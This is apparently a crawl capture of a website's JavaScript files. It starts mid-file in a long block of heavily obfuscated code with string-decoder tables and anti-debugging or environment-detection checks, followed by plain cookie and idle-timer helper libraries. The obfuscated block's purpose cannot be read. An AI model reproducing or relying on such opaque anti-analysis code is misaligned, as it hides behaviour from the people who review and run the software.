u(S);},'DlizF':'q'},[e,g]=U[Ug(0x21c5,0x19f1,0x1262,0x1819,0xf89)](R8,[{'data':U[UU(0x1e7a,0xaef,0x11a1,0xf57,0x1840)]}]);e['id']=A;function UA(A,U,e,g,u){return WM(A,U- -0x6c,e-0x12f,g-0x1ee,u-0x1e5);}function UU(A,U,e,g,u){return Wx(u- -0x4ee,U-0xc0,e-0x142,g-0xc2,g);}function Ue(A,U,e,g,u){return Wx(g- -0x337,U-0x9a,e-0x7b,g-0x32,u);}function Uu(A,U,e,g,u){return Wr(g-0x15e,A,e-0x5b,g-0xf8,u-0x76);}function Ug(A,U,e,g,u){return Wr(U-0x575,u,e-0x90,g-0x1bd,u-0x62);}return e[UU(0xb4d,0x1db6,0x1d7c,0x215b,0x15e9)+Ug(0x15f7,0xd36,0x57,0x267,0x495)]=U[Ug(0x12e6,0x7da,-0x5f5,0xe2d,0x1362)](CH,CR[U[Ue(0x129c,0xa14,0x1ec8,0x13bb,0x211d)]]),e;}function Rt(A){function UZ(A,U,e,g,u){return Wr(U- -0x3a,u,e-0x144,g-0x7e,u-0x150);}function US(A,U,e,g,u){return Wk(U- -0x386,U-0x187,e-0x9e,g-0x1e1,g);}function UT(A,U,e,g,u){return WM(e,u- -0x28e,e-0x45,g-0x16b,u-0x6c);}var U={'wZBLe':US(0x6bd,0xea8,0x702,0x265,0xace)+Us(0x119a,0x21f3,0x1914,0x1569,0x159e)+US(0x81e,0xf2e,0xfec,0x494,0x11c7)+US(0x3d6,0xbda,0xc6d,0x14f6,0x1446)+Uj(-0x752,0x140b,-0x6c0,0x672,0x9b9)+Us(0x19a4,0x159c,0x14d6,0x171a,0xe10)+Us(0xca3,0x202,0x67c,0x479,0xad7)+Us(0xe24,0x146e,0x1319,0x8e6,0x14ac)+UT(0x92a,0x12bb,0x14cb,0x272,0x760),'uBEqS':function(g,u){return g+u;},'krWEj':function(g,u){return g*u;},'qAJvO':UZ(0x48f,0x333,0xb9e,0x488,-0x8d0)+UT(0x10f7,0x1a4c,0x18a9,0xb87,0x1377),'VyILw':function(g,u){return g!==u;},'bGtdh':Us(0x110c,0x1124,0xa2a,0x11c4,0xbec),'ZndZr':Uj(0x7b2,0x12d6,0xe01,0x6a2,0xd6c),'TaMdR':function(g){return g();},'ljZYk':function(g,u){return g==u;},'VCULD':function(g,u){return g===u;},'KBQYZ':UZ(-0xb19,0x21f,-0x131,-0x192,0x53b),'zpRlj':Us(0x9d8,0x32a,0x1085,0xa4a,0xc9a),'wRHlr':function(g,u){return g===u;},'AWxNR':Uj(0x1358,0x1a45,0x98f,0x119a,0x1b3e),'jNiQw':UT(0x190e,0x1bb1,0x1bdb,0x1950,0x165c)+'g','uaMFu':US(0x1575,0xabc,0xfd8,0xb1a,-0x229),'ALHsu':Uj(0x1176,0xe84,0x1cfc,0x15d6,0x2243)+UT(0x56e,0x374,0x78b,0xd85,0x1147)+UT(0xe26,0x864,0xe2e,0xbb4,0x298),'GpSkC':UZ(0x57e,-0x24f,-0x6d4,0x54e,0x1fb)+'er','iPbgC':UZ(-0x528,-0x10a,-0xebb,-0xad8,-0xa77),'bofdP':Uj(0x1f58,0x236a,0x1c18,0x1a88,0x27ac),'BFOgI':function(g,u){return g!==u;},'DXomc':function(g,u){return g+u;},'kjOTh':function(g,u){return g/u;},'bVoFW':UZ(-0x3a7,0x9d1,0x215,-0x19f,-0x42)+'h','MKhXO':function(g,u){return g%u;},'ekSkK':Us(-0x237,-0x2c4,-0x4ee,0x37,0x2c5),'ifjPm':function(g,u){return g+u;},'VoKpS':UT(0x126f,0x109f,0xa9c,0x9d4,0x919),'DxzOd':US(0x2643,0x187b,0x2371,0xba2,0xff5),'zURmi':US(0x151d,0xd50,0xeb1,0x1bf,-0x39)+'n','ZHRIc':Uj(0x13a8,0x217d,0x1b7f,0x1a65,0x1d79),'uWwXa':Us(0x16a3,0x1435,0xc18,0xec0,0x1747),'QkIti':function(g,u){return g+u;},'pIhTc':UT(0x1c20,0x2254,0x121d,0x1a9d,0x194c)+UZ(0xb65,0xf96,0xa2f,0x88b,0x748)+'t','tCwek':function(g,u){return g(u);},'iYmwB':function(g,u){return g(u);},'yBsky':UZ(-0x4e6,0x115,-0xc56,0x58f,-0x590)+Us(0xf9c,0xf7e,0x2302,0xbf7,0x17d2)+Uj(0x11e5,0xce9,0x21d8,0x1a25,0xc97)+US(0x20d,0x9d3,0x610,0x1370,0x1008)+US(0x1c63,0x1443,0x137e,0x11c9,0x1dfc)+UZ(0x1fa1,0x17c8,0xdfb,0x1790,0x2322)+Us(0xd62,-0x13e,-0x4eb,0x96c,0x2d4)+US(0x887,0x1050,0x3f1,0xe37,0x16c6)+US(0x106c,0x138a,0x1e34,0x14a3,0xc31)+Uj(0x177c,0x97f,0x11c7,0xf6b,0x1ce)+US(0x142d,0x1753,0xbd4,0x1145,0x16cb)+US(0x18d9,0x1523,0x186a,0x1f4c,0x1d2c)+US(0xc58,0x1828,0x1942,0x129d,0x175f)+Us(0x53e,0x10ab,0x175a,0x284,0x104c)+UZ(0xf8e,0x5fa,-0x665,0x12c4,0xac8)+US(-0x9c0,-0x54,0x288,-0xbff,-0x116)+UZ(-0xb49,-0x2c5,-0xab4,-0xd0f,0x138)+Us(-0x19e,0x306,0x13f0,0xdb4,0xc21)+UZ(-0x328,0x844,0x222,0x128f,0x3b6)+Uj(0xa0f,0x1c5f,0x1c03,0x1044,0x84b)+UZ(0x15b,0xde3,0x480,0x1713,0x9a0)+US(0x721,0x9ee,0x10fa,0x1193,0xfa1)+Uj(0x1cc4,0xe20,0x1314,0x169b,0x11f6)+Uj(0x12b7,0x1a39,0x6f1,0x1340,0x17e5)+Uj(0x8ed,0xf24,0x3ff,0x8be,0x89a)+UT(0x153d,0x1507,0x1c34,0x129f,0x17fb),'iIlkk':Uj(0x137,0x93d,0x185a,0xb6a,0xa41)+Us(0x17b3,0xaeb,0x1123,0x1bbe,0x11d2)+UT(-0x5d6,-0xa89,-0x6f4,0x3e6,-0x232)+Uj(0x937,0x488,0x1969,0xdbc,0x6c7)+Uj(0x2b9,-0x978,0xbb8,0x295,0x5ab)+Uj(0x1fff,0xfee,0xcd1,0x19a6,0x15be)+Uj(-0x23,0x337,0x124e,0x6e7,0x10c6)+UT(0x1850,0x14f8,0x1b28,0x1b71,0x131c)+Us(0x1798,0x11e9,0x701,0xa8c,0x10e8)+UT(0x6b9,0x1779,0xdc3,0x8bc,0xafa)+US(-0x1e0,0x404,0x4ae,0xb1f,0xcd8)+UT(-0xb84,0x2d5,-0x2b5,0x2a3,0x1b6)+Us(0x124e,0x966,-0x680,0x13af,0x74f)+UZ(0x1b3c,0x16c4,0x125b,0x1812,0x1f8a)+US(0x1153,0x5ce,0xfce,0xd03,0x52c)+UZ(0x176a,0x1836,0xaff,0x2327,0xcff)+UT(0xbd9,0x103a,0x814,0x346,0xb51)+UT(0x1a99,0x1434,0x17b7,0x9c2,0x11ff)+US(-0x905,0x219,0xe17,0x11,-0x464)+Us(0x1462,0x500,0x1e7f,0xbd9,0x1179)+US(0x90e,0xac3,-0x86,0x14a6,0x110)+Uj(0x1964,0xfdf,0xee2,0x159a,0x201d)+Uj(0xc32,0x6f1,0xedc,0xa4d,0x11d)+Us(-0x6be,0xac3,0xa69,0x133e,0x674)+Us(0x1e46,0x1651,0x5d4,0xc80,0x1370)+US(-0x103,0x344,-0x464,0x225,-0x248)+US(0x1ae3,0x16ae,0xc31,0x10fe,0x1770)+UT(0x12b2,0x10c9,0x11b6,0x187e,0x1497)+UT(0x3cd,0x1676,0x14f1,0x7b4,0x92a)+Uj(0x70a,0x8e5,0x977,0x9bd,0x1d3)+UT(0x1b66,0x946,0x1804,0xee7,0x139c)+UT(0x7d9,-0x873,0xc1d,-0x4b4,0x36)+Us(0x27,0xb0,0xcb9,-0x319,0x6e0)+UT(-0x77e,0x670,-0xba2,0x678,0x16b)+US(0xcd7,0x1a85,0xf3b,0x10f4,0x1aeb)+US(0x1db,0xeb2,0x29e,0x437,0x117d)+UT(0x144e,-0x485,0x18a,0x1596,0x886)+Us(0x617,0xcd4,0xc53,0x11f1,0x425)+Us(0xfde,0x276,0x15dd,0x633,0x906)+UT(0xe88,0x9c4,0xd97,0x4e9,0xce3)+UZ(0xe4c,0x5f7,0x3a3,0x65e,-0x2ab)+Uj(-0x5da,0x1268,-0x37e,0x499,-0x65b)+Uj(0xe3c,0x9f9,0x8d3,0x9e2,0x13f6)+Us(0x132d,0x15db,0x9b4,0x875,0xfaa)+UT(0x15e4,0xaf6,0x104c,0x157d,0x16dd)+US(0xb5a,0x869,0x7fc,0xcf9,0x1602)+UT(0x1afc,0x1e42,0x19d3,0x1ce2,0x18f1)+UT(0x18ab,0x2e9,0xbd3,0x523,0xb50)+UZ(-0x507,-0x21e,-0xbd3,-0xb34,-0x142)+UZ(0xd9b,0x14cb,0x15f3,0xbc0,0x831)+US(0xe4b,0x1827,0x1e7c,0x210c,0x189c)+UT(0xcf9,0x1775,0x16f5,0xfae,0x139f)+UZ(0xfa9,0x111a,0x18d0,0x16b4,0x76f)+UZ(0x18c9,0x1619,0x221a,0x1075,0xe3c)+UZ(0x1e71,0x10c7,0xb7f,0x161c,0xeda)+Us(0x721,0x13c0,0x35d,0x32,0xc10)+Us(0x7e5,0x101e,0xcae,0x118f,0xd3c)+Uj(0x1160,0x1e25,0x200a,0x143a,0x20b7)+Uj(0x469,0x1b9a,0x3e5,0xfba,0x1731)+UZ(0x69c,0x9c0,0xc61,0x2cd,0x345)+Uj(0x598,0xbe1,0x10a7,0x5d5,0xe42)+UZ(0x1eaa,0x1758,0x21cb,0xae6,0x225f)+Uj(0xce5,0x17d8,0x1519,0xe4e,0xe94)+UZ(0xca6,0x9fa,-0x56,-0x56,0x122e)+Us(0xccc,0x1284,0x1886,0x1592,0x19fc)+Uj(0x1377,0x448,0x1e49,0x11c7,0x1797)+US(0x1d4c,0x156c,0x15d7,0xbf1,0x15ca)+US(0x158,0x8a6,0x627,0xea8,0x5c3)+US(0x1449,0x12a3,0xb75,0x5a7,0x196f)+Us(0xeac,0x133d,0x114a,0xead,0xb2d),'SHeyh':UT(0xc3c,0x1cb4,0x13a9,0x1d51,0x13e7)+Uj(0x1a2d,0x7b5,0x324,0xcd3,0x526)+UT(0x11bc,0x18b1,0x1022,0xb93,0x180d)+US(0x1718,0x987,0xd2,0x671,0x2bc)+Uj(0x9dd,0x12d8,0xec9,0xd27,0x154b)+UZ(0x647,0x126b,0x1968,0xde0,0xcc5)+Us(0x291,0x388,0x1511,0x119b,0xc2a)+US(0x1238,0x944,0x716,0x15a1,-0xc5)+UT(0x8cb,0x1e18,0xa4b,0x14e9,0x11a9)+Uj(0x10e9,0x12bb,0xdfc,0xbd3,0x973)+Us(0xa6b,-0x83c,0xf57,0xef7,0x52d)+US(0x7bc,0x4f1,-0x38d,0xfce,0xeb9)+UT(0x1c4f,0xd1a,0x1ef7,0x94e,0x126b)+Us(0x11e9,0x217b,0xd85,0x1c07,0x1886)+UZ(0xe7d,0x13e6,0xdef,0x1a03,0x622)+Us(0x12d9,0x2ad,0x8c8,0xfba,0x9ee)+UT(-0x63a,-0x5dc,0xb72,-0x9f8,-0x197)+US(0x7fd,0x753,0x760,0x1298,0x1415)+UT(0x1704,0x1b,0x71d,0x196f,0xdd5),'dRlHd':UZ(0xf71,0xb4d,0x848,0x149d,0x104f)+Us(0x1731,0xb31,0xd2,0x6df,0xa76),'fnQif':Us(0x1ff,0x8,0x190f,-0xd8,0xc2a)+UZ(-0xaca,-0x120,0x7a5,0x903,-0x266)+US(0x1787,0xf89,0xc97,0x2ec,0xc44)+Us(0x1172,0x583,0xfde,0xdcd,0xc93)+Uj(0x534,0xab3,0xf74,0x46d,-0x459)+UT(0xfc,-0x40b,0x908,-0x871,0x324)+UT(0x8db,-0x4b7,0xce2,0x651,0x241)+Us(0x1dd6,0x15bc,0x12ae,0x2644,0x1b79)+'e;','XxmRk':US(0x99b,0xb51,0xbc4,-0x269,0x67a)+US(-0x61a,0x3c3,0x8c3,-0x776,0x66a)+Uj(-0x53c,-0x586,-0x9d3,0x3b0,-0x6d)+UZ(-0x964,0x210,-0x63f,0x80,0x70c)+UT(-0x49e,0x7e0,0xd93,0xa34,0x20d),'CgYDV':US(0xc89,0x15b4,0xc5b,0xa3a,0x177b)+UT(0x11a1,0x12e1,0xa19,0x1064,0x943)+US(0xde9,0x19da,0x1b3d,0xd14,0x179c)+US(0x1297,0xa3f,0x8a5,0x9b7,0x58)+'2;','Btojt':UZ(0x12f5,0x754,0x3e0,0xa41,0x34b)+Uj(0x13fc,0xd59,-0xaa,0x70d,0x858)+Uj(0x370,0x1ff,0x11ec,0x597,0x200)+Us(0x17bc,0xaf0,0x493,0x1617,0xe17)+US(0x24b5,0x1a9e,0xfd5,0xf8f,0x1c19),'mtZKo':Us(0x147b,0xab8,0x18a,0xc6d,0xc2a)+UT(-0x852,-0x366,0xc44,-0xa5c,-0xc8)+'f;','ZvPsJ':Us(0x83b,0x17f3,0x46a,0x172b,0xe40)+Us(-0xe,0x9f5,0xbd9,0xa84,0xd4b),'xiHre':Us(0x9d2,0x1189,0x905,-0x52,0xcfa)+Us(0xe97,0xce1,0x668,0x1728,0x13cf),'ViuCD':function(g,u){return g!=u;},'AFyYo':Us(0x1def,0xbde,0x1e42,0x2081,0x1375)+Uj(-0x982,0xc7a,0x2bd,0x28a,0x7c8),'AhKIz':UZ(-0x3fc,0x760,0x9d,0xb17,-0x211),'NGgdQ':UT(0xb08,0xb45,0xbba,0xd5c,0x43c),'ijUMk':UT(-0x96e,0x111,-0x35f,0xecf,0x38c),'aXJLg':UT(0x24ef,0x18dc,0x13bc,0x1196,0x18e5),'TaTTs':UZ(0xa2e,-0x24,0x207,0xacc,0x6d9)};function Uj(A,U,e,g,u){return Wk(g- -0x1c3,U-0x1de,e-0x2b,g-0xf9,U);}function Us(A,U,e,g,u){return Wn(A-0x184,u- -0x12f,e-0x1b5,g,u-0x11a);}function e(g){function Ud(A,U,e,g,u){return US(A-0x1d8,A- -0x4d,e-0x9e,u,u-0x118);}function UY(A,U,e,g,u){return Uj(A-0x1c4,e,e-0x16b,u- -0x315,u-0xf3);}function Uw(A,U,e,g,u){return UZ(A-0xfe,e-0x5ef,e-0x12f,g-0x1c3,g);}var u={'Gjgza':function(S,s){function Uo(A,U,e,g,u){return y(g-0x62,A);}return U[Uo(0xc89,0x1b39,0x157f,0x1856,0xb0b)](S,s);},'OLkTF':function(S,s){function Uf(A,U,e,g,u){return y(g-0x365,U);}return U[Uf(0x1f7c,0x16d6,0x1568,0x1b5e,0x240c)](S,s);},'kuroV':U[UP(0x9e7,-0x48b,0x614,0x7fa,0x87f)],'PFdSY':U[UP(0x1155,0x6b5,0xb57,0x1878,0xee2)]};function UG(A,U,e,g,u){return UZ(A-0xbc,U-0x23b,e-0x146,g-0x88,u);}function UP(A,U,e,g,u){return Uj(A-0xc1,u,e-0x88,e- -0x422,u-0x1aa);}if(U[UG(0x1f45,0x1aae,0x15d5,0x1915,0x166e)](U[UP(0xaab,0x1665,0x1175,0x1da5,0x1347)],U[UY(0x1168,0x1586,0xe4d,0x1c98,0x1282)])){if(U[Ud(0x1662,0x1c85,0xa48,0xe96,0x1eb8)](typeof g,U[Uw(0x6c0,0x135c,0x13f0,0x13e4,0x891)])){if(U[UP(-0xb43,-0xcf5,-0x1c3,-0xb6,0x665)](U[UP(-0x85e,0x2ef,0x125,-0xc72,0xf8)],U[UY(-0x9f7,-0x47b,0xd3c,-0x92,0x232)])){const s=U[UY(0x1616,0x4f6,0x1713,0x8ff,0x9e7)+UP(0x1780,0x6fd,0x14ab,0x1f16,0x1c8a)+Ud(0x1428,0x824,0x1d95,0x16a3,0x11c5)+'l'](U[Ud(0x161f,0x16db,0x1119,0x22e4,0x1528)]);for(let Z of s){return Z[UG(0x264,0x9e4,0x11b2,0x16c9,0x18c)];}return![];}else return function(s){}[UY(0x153e,0x53,0x138a,0x501,0x86a)+UP(0x22a,-0xaf2,0x63,-0x767,0x392)+'r'](U[Ud(0x14d9,0x1a76,0x18b6,0x17c7,0xeab)])[UY(-0x6f0,-0x1d4,-0x59e,-0x2be,-0x114)](U[UG(0x88b,0x670,-0x543,0x1266,0x130)]);}else{if(U[UP(0x1a2c,0x7be,0x1450,0x1e0c,0x17d3)](U[Ud(0x1a6e,0x1d5c,0x170b,0x183c,0x1ba6)],U[UP(0x974,0x360,-0xee,0x729,-0xe9a)]))return![];else{if(U[UY(0xad7,0x1525,0x6de,0x14c9,0x123f)](U[UY(0xbb7,0x9f9,0x1284,0x21f8,0x16c9)]('',U[UY(0x651,0x9be,-0x95f,-0xcb1,-0x1ce)](g,g))[U[UP(0x1e36,0x1bdf,0x176c,0x15c9,0x18f4)]],-0x161c+-0x18be+0x2edb)||U[Uw(0x1976,0x114c,0x1a4b,0x126c,0x180c)](U[Ud(0xaea,0xf37,0x83d,-0x2c5,0xfe0)](g,-0x964+-0x2*-0x97b+-0x36*0x2d),-0x254e+-0x1119*0x2+0x4780))U[Ud(0x1662,0xfa4,0x1421,0x1dd3,0x1796)](U[UP(0x125f,0x11ee,0x1309,0xc8c,0x1b56)],U[UG(0x7e5,0x1550,0x11ed,0x193b,0x19c9)])?function(){function UJ(A,U,e,g,u){return Ud(u-0x2fb,U-0x163,e-0x175,g-0x1df,A);}function Ul(A,U,e,g,u){return UG(A-0x67,g-0x4ac,e-0x1f1,g-0x170,A);}function UI(A,U,e,g,u){return Ud(A-0x7c,U-0x6,e-0x1db,g-0x148,U);}var Z={'UXpeF':function(T,j){function Ut(A,U,e,g,u){return y(g-0xd5,U);}return U[Ut(0x2290,0x1ee1,0xeaa,0x1608,0xb85)](T,j);},'Nphvd':function(T,j){function UL(A,U,e,g,u){return y(e-0x383,A);}return U[UL(0xc51,0x1ed6,0x17f5,0x1c1b,0x1f81)](T,j);},'NrDiu':U[UJ(0x23bd,0xc1c,0x11cb,0x1182,0x1869)]};function Ua(A,U,e,g,u){return Ud(A-0xd6,U-0x4c,e-0x19b,g-0x1cf,e);}function UF(A,U,e,g,u){return UY(A-0x80,U-0xb2,A,g-0x1ae,U-0x2f3);}if(U[UF(-0x9be,0x23d,0x68b,-0xac2,-0x367)](U[UF(-0x850,0x48d,0x10be,0x1226,0x341)],U[UF(0x1b47,0xfcf,0x13d9,0x1869,0xd31)]))return!![];else{var j=new g();j[UI(0x28f,0x5de,0xf11,-0x5d4,0x2bd)+'me'](Z[Ua(0x1671,0x15dc,0x1ad1,0x21e5,0x2284)](j[UI(0x11e6,0x74d,0x1766,0xb0f,0x108c)+'me'](),Z[UJ(-0x2c,-0x306,0xaa,0x159d,0x978)](Z[UJ(0x44,0x382,0xe9d,0xebc,0x978)](Z[UI(0x6f9,0x8c,0x11e1,0x74c,0x209)](Z[UI(0x6f9,0x4c7,0xfbb,0xcaf,-0x3e)](u,0x1*-0x11f1+0x43*0x7f+-0xe*0x116),0x1*-0x249+0x1*-0x11f7+0x147c),0x3*0x15b+-0x1d7+-0x1fe),-0x15b4+-0x243a+0x3dd6))),S=Z[Ua(0x1671,0x19f5,0x1430,0x1193,0x150e)](Z[Ua(0x10f5,0xe19,0x1b64,0x18ce,0xd63)],j[Ua(0x9a0,0x2ed,0x13bc,0xd49,0x646)+UI(0xa9f,0xbc9,0x602,0x902,-0x1c3)+'g']());}}[Ud(0x96f,0x348,0x159f,0x147d,0x5eb)+UG(-0x43a,0x2aa,-0x766,0x1d8,0x75e)+'r'](U[Ud(0xb6e,0x3d8,0xe6d,0x49d,0x114d)](U[UY(0x13b1,0x20e2,0x20b4,0xa1d,0x1603)],U[Uw(0x22d7,0x21af,0x184f,0x1a4d,0xef3)]))[Ud(0x1289,0x15be,0xe94,0x1917,0x8fa)](U[UG(0x263b,0x18f1,0xfd4,0xec9,0x2207)]):e=u[Ud(0x16bf,0x15dd,0x112f,0x935,0x1d13)](g,'2');else{if(U[Uw(0x28cf,0x259d,0x1e62,0x153e,0x18f4)](U[UP(0x16d4,0x19aa,0xcc9,0x9d7,0xfad)],U[UP(0x5a3,-0x81,0xc3d,0xa98,0xec2)]))return![];else(function(){function UK(A,U,e,g,u){return UY(A-0x165,U-0x18b,U,g-0x11,g-0x23f);}function UQ(A,U,e,g,u){return UP(A-0x2d,U-0x24,g-0x765,g-0x86,e);}function UV(A,U,e,g,u){return Ud(g- -0x1bd,U-0xd4,e-0x13,g-0x18a,u);}return u[UV(0x223a,0x14fb,0x175c,0x1913,0x14d8)](u[UV(0xcda,-0x491,-0xad1,-0x7a,0xad2)],u[UK(0x24db,0x14d3,0x2221,0x17ff,0x200e)])?!![]:![];}[Uw(0x175d,0x531,0xd58,0x785,0x1ad3)+UP(0x131,-0x45d,0x63,0x454,0x793)+'r'](U[UP(0x55b,0xdaa,0xe88,0x1740,0xc86)](U[UY(0x1600,0x235c,0xb62,0x11ad,0x1603)],U[UG(0x19c4,0x149b,0x12b7,0x1d99,0x1580)]))[Uw(0xeff,0xfdd,0x3da,0x101d,-0x30d)](U[Ud(0x5f8,0x30a,0xc08,0x411,-0x490)]));}}}U[UP(0x11aa,0x885,0x1621,0x1447,0xe27)](e,++g);}else U[UY(0x4be,0x1261,0x19e3,0x46b,0xd91)](U);}try{if(U[UT(0x1e83,0x10eb,0x947,0x19aa,0x11c4)](U[Uj(0x1858,0x1dd8,0x1d19,0x1071,0x9b2)],U[US(0x11a1,0x1259,0x113b,0x6cd,0x1d2c)])){if(A)return U[Us(0x20ad,0x1060,0x14bc,0x1251,0x1614)](U[UT(-0xe9a,0x48f,-0xb80,-0x831,-0x236)],U[US(0x4af,-0x69,0xd62,-0x4db,0xc8)])?U[UT(0x663,0x21a,-0x47a,-0xc8,0x82f)]:e;else{if(U[US(0x2116,0x1ac6,0x22d5,0x13fc,0xe4f)](U[Uj(0x120d,0x19b2,0x1361,0xe25,0xe8b)],U[UT(0xe93,-0x573,-0xc84,0xaed,0xfa)])){var [S,T]=U[UT(0xa93,0x3e0,-0xc4,-0xa7a,0xb7)](g,[{'data':U[UZ(0x1078,0x56c,-0x428,-0x76e,0x8a7)]},{'Ef':'\x20*','data':U[Uj(-0x2c1,0xf1d,0x169f,0xa7a,0xd12)]},{'Ef':'\x20a','data':U[UZ(0x358,0xec5,0x4b5,0xcab,0x1247)]},{'Ef':U[UT(0x15cf,0x1fdc,0xcec,0x120d,0x170b)],'data':U[UT(-0x881,0x6ce,0x817,0xf0e,0x1b0)]},{'name':U[UZ(0xfc2,0x7c0,0xa94,0x125b,0xb96)],'media':[{'data':U[UT(0x1521,0xfd2,0x1555,0x13fe,0xef0)]},{'Ef':'\x20*','data':U[US(0x1c9f,0x17f5,0x24f2,0x1462,0x1537)]},{'Ef':'\x20a','data':U[UT(0x21b5,0x20fe,0xb25,0x18c7,0x151c)]}]}]);return S[US(0x12db,0xc99,0x1d5,0x58f,0x4b2)+UT(0xd59,0xdf5,0x926,0xacf,0xc29)+'d'](U[UZ(0xf14,0xc90,0x14f8,0x6c,0x14a8)](u)),S[US(0x91c,0xc99,0x3ad,0xd47,0x17df)+Us(0x1a38,0x11e5,0x6da,0x13f0,0x1079)+'d'](U[Uj(0x403,0xe4b,0x1bae,0x10a6,0x1280)](S)),S;}else U[Uj(0x2818,0x21ab,0xd93,0x1a43,0x1b5f)](e,-0x1d21+-0x60*-0x3a+0x761);}}else{var s=e[US(0x13e9,0x146b,0x1057,0x1dc2,0x12f8)+UZ(0x273,0x2b9,0x59,0xfa,-0x7f7)];if(s[UZ(0x1033,0x3cf,-0x4e8,0x8f3,0xb30)+UT(0x1d42,0x1353,0x1397,0xf25,0x147e)](U[UT(0x165e,0x11fb,0x156e,0x907,0xee1)])||s[US(0xfd,0x622,0xebc,-0x7b4,-0xa8)+US(0x9ce,0x164b,0x8fc,0x11f1,0x118b)](U[Us(0x3e8,0x8b7,0x7cb,0x1290,0x958)]))return!![];if(U[UT(0x1b33,0x1c28,0x1990,0x133f,0x13ec)](g[Uj(0xbb3,0x18ad,0xd50,0x12d3,0x19fe)+Us(-0x5ac,0x370,0xaf0,0x181,0x2d9)+Us(0x101b,0x104f,0xdab,0xceb,0x971)](U[Us(0xd9f,0xfb5,0x436,0xb36,0xa3e)]),null))return!![];return![];}}catch(s){}}

--- FILE ---
content_type: text/javascript
request_url: https://zahranazari.com/public/libs/boLib.min.js
body_size: 200
content:
var _boLib=_boLib||{};_boLib.deferFor=function(method,test,timeoutTime){if(typeof test!='function'){throw('parameter "test" is not a function! typeof test == '+(typeof test))}
if(typeof method!='function'){throw('parameter "method" is not a function! typeof method == '+(typeof method))}
if(typeof timeoutTime=='undefined'){timeoutTime=50}
if(test()){method()}
else{setTimeout(function(){_boLib.deferFor(method,test)},timeoutTime)}};_boLib.getUrlVars=function(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars};var startIdleTiming=function(){var $=window.jQuery;_boLib.idleTimeTrigger=15;_boLib.idleTime=0;function timerIncrement(){_boLib.idleTime=_boLib.idleTime+1;if(_boLib.idleTime>=_boLib.idleTimeTrigger){$(document).trigger("pageIdle",_boLib.idleTime)}}
function clearIdleTimer(e){_boLib.idleTime=0}
$(document).ready(function(){_boLib.idleInterval=setInterval(timerIncrement,1000);$(this).mousemove(clearIdleTimer);$(this).keypress(clearIdleTimer);$(this).scroll(clearIdleTimer);$(this).click(clearIdleTimer)})}

--- FILE ---
content_type: text/javascript
request_url: https://zahranazari.com/public/libs/Cookies.js
body_size: 177
content:
window.getCookie = function(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for(var i = 0; i <ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length,c.length);
        }
    }
    return "";
};

window.setCookie = function(cname, cvalue, exdays, cdomain) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+ d.toUTCString();

    if (cdomain == undefined){
        cdomain = location.hostname.match(/^[\d.]+$|/)[0] || ('.' + (location.hostname.match(/[^.]+\.(\w{2,3}\.\w{2}|\w{2,})$/) || [location.hostname])[0]);
    }

    document.cookie = cname + "=" + cvalue + ";" + expires + ";domain=" + cdomain + ";path=/";
}